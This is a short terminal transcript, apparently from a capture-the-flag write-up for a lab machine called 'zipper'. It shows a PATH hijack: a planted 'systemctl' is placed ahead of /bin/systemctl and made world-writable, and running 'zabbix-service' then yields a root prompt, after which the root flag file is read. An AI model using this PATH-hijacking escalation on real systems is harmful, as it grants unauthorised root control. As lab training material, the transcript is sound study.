 zapper@zipper:~/utils$ PATH=/home/zapper/utils:${PATH}
zapper@zipper:~/utils$ export PATH
zapper@zipper:~/utils$ which -a systemctl
/bin/systemctl
zapper@zipper:~/utils$ chmod 777 systemctl
zapper@zipper:~/utils$ which -a systemctl
/home/zapper/utils/systemctl
/bin/systemctl
zapper@zipper:~/utils$ ./zabbix-service
start or stop?: start
Welcome to:
ZIPPER
[0] Packages Need To Be Updated
[>] Backups:
4.0K /backups/zapper_backup-2018-11-19.7z
4.0K /backups/zabbix_scripts_backup-2018-11-19.7z
root@zipper:~/utils# cat /root/root.txt
a7c743d35b8efb
root@zipper:~/utils#